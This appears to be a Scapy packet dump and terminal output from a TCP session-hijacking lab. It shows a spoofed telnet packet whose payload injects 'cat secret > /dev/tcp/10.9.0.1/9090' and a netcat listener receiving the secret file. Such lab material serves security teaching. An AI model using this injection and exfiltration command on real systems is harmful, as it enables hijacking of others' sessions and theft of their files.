 len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 52852           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1254023981      (0)
ack        : IntField                            = 1563278115      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat secret > /dev/tcp/10.9.0.1/9090 \r' (b'')
This is secret file
[1]+  Done                    nc -l 9090
root@VM:/volumes#